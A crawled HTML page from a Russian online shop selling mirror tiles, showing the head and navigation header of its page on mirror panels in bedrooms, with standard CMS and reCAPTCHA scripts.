

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/projects/zerkalnoe-panno-v-spalnoy-komnate/
body_size: 38114
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
	<head><link rel="canonical" href="https://zerkalnaya-plitka.ru/projects/zerkalnoe-panno-v-spalnoy-komnate/" />
		<title>Зеркальное панно в спальной комнате</title>
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Зеркальное панно в спальной комнате. Примеры зеркальных панно от наших клиентов" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>



<link href="/bitrix/cache/css/zp/zerkala/template_34838f4901b3e639702a3a90b662bd18/template_34838f4901b3e639702a3a90b662bd18_v1.css?17682233301103398"  data-template-style="true" rel="stylesheet" />







<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LfXQ9QUAAAAAGClIcSJ3KSv-HnKzkzQu5JD3N9K'};</script>
<script data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){var e=function(e){for(var a=e;a;)if(a=a.parentNode,"form"===a.nodeName.toLowerCase())return a;return null},a=function(e){var a=[],t=null,n=!1;"undefined"!=typeof e&&(n=null!==e),t=n?e.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&a.push(t[r]);return a},t=function(e){for(var a=[],t=e.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&a.push(t[n]);return a},n=function(){var t=null,n=a(t);if(0===n.length)return[];for(var r=[],c=0;c<n.length;c++){var o=e(n[c]);null!==o&&r.push(o)}return r},r=function(e){var a="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(a)){var t=!1,n=null,r=65535;do n=Math.floor(Math.random()*r),t=null!==document.getElementById(a+n);while(t);a+=n}var c=document.createElement("div");c.id=a,c.className="g-recaptcha",c.attributes["data-sitekey"]=window.asproRecaptcha.key,e.parentNode&&(e.parentNode.className+=" recaptcha_text",e.parentNode.replaceChild(c,e)),renderRecaptchaById(a)},c=function(e){var a="[data-uri]";e.attributes.src=a,e.style.display="none","src"in e&&(e.parentNode&&(e.parentNode.className+=" recaptcha_tmp_img"),e.src=a)},o=function(e){"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},p=function(){for(var e,p=n(),d=0;d<p.length;d++){var i=p[d],s=a(i);if(0!==s.length){var l=t(i);if(0!==l.length){for(e=0;e<s.length;e++)r(s[e]);for(e=0;e<l.length;e++)c(l[e]);o(i)}}}},d=function(){if("undefined"!=typeof renderRecaptchaById)for(var e=document.getElementsByClassName("g-recaptcha"),a=0;a<e.length;a++){var t=e[a];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}},i=function(){try{return d(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(p(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};document.addEventListener?document.addEventListener("DOMNodeInserted",i,!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1659539701" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/e29/8e1yopp79r62c0dyu19krlydi0amo45g.png" />

<meta property="og:description" content="Зеркальное панно в спальной комнате. Примеры зеркальных панно от наших клиентов" />
<meta property="og:image" content="https://zerkalnaya-plitka.ru:443/upload/CNext/d9b/jfltpiuoe0p5rj9jbx7irudtpvawjkay.png" />
<link rel="image_src" href="https://zerkalnaya-plitka.ru:443/upload/CNext/d9b/jfltpiuoe0p5rj9jbx7irudtpvawjkay.png"  />
<meta property="og:title" content="Зеркальное панно в спальной комнате" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://zerkalnaya-plitka.ru:443/projects/zerkalnoe-panno-v-spalnoy-komnate/" />



		<link rel="preconnect" href="https://fonts.googleapis.com">
		<meta name='wmail-verification' content='fda0a06fd305dd856f9efa00b6ab17f6' />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
				<meta name="yandex-verification" content="1269ccf993d643fa" />
	

</head>
<body class="site_zp fill_bg_n " id="main">
	<div id="panel"></div>







		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/" data-skip-moving="true"></script>
					
<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 regions_N fill_N footer-v2 front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones">

	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v7 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme col-md-12">
				<div class="row">
					<div class="col-md-5">
						<div class="phone-block with_btn">
																						<div class="inner-table-block">
									<div class="visible-lg">
																					<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
																	<div class="schedule">
											Пн. – Вс.: с 10:00 до 20:00 <br>
<a href="/contacts/" style="margin-top: 10px;display: inline-block;text-decoration: underline;color: #666" target="_blank">Самовывоз МСК и СПБ</a>										</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="logo-block col-lg-3 col-md-2 text-center">
						<div class="logo">
							<a href="/">
									<img src="/local/templates/zerkala/img/logo-black.svg" alt="" style="height: 90px;">
							</a>
						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right">
							<div class="wrap_icon wrap_cabinet">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/projects/zerkalnoe-panno-v-spalnoy-komnate/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>

	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<!--<div class="inner-table-block nopadding logo-block">
			<div class="logo">
							</div>
		</div>-->
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
